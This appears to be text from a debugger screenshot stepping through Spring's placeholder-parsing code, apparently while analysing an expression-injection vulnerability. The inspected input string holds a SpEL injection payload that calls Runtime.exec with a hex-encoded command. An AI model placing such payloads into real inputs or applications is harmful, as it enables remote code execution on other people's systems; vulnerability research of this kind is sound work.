 private int findPlaceholderEndIndex(CharSequence buf, int startIndex) {   buf: "For input string: &quot;${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,
int index = startIndex + this.placeholderPrefix.length();   startIndex: 24    index: 26    placeholderPrefix: "${"
int withinNestedPlaceholder = 0;   withinNestedPlaceholder: 0
while (index < buf.length()) {   buf: "For input string: &quot;${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,0x6c,0x63}))}&quot;"    index: 26
if (StringUtils.substringMatch(buf, index, this.placeholderSuffix)) {
if (withinNestedPlaceholder > 0 = false ) {
withinNestedPlaceholder--;
index = index + this.placeholderSuffix.length();
}
else {
return index;
}
}
Evaluate
Expression:
index < buf.length()
Use Ctrl+Shift+Enter to add to Watches
Result:
result = true